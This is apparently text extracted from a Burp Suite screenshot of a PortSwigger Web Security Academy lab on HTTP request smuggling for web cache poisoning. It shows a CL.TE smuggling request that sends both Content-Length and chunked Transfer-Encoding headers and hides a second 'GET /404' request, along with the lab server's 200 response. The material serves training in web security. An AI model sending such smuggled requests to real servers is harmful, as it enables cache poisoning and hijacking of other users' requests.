 Send Cancel < ▼ > ▼ Target: https://0a32002c034f7ac98042262f00e10073.web
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a32002c034f7ac98042262f00e10073.web-security-academy.net
3 Content-Length: 30
4 Transfer-Encoding: chunked
5
6 0
7
8 GET /404 HTTP/1.1
9 Foo: x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=1nkCtw4JLF6XxwG2zw4LdRBnN4jtwX2G; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8664
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to perform web cache poisoning
</title>
14 </head>
15 <body>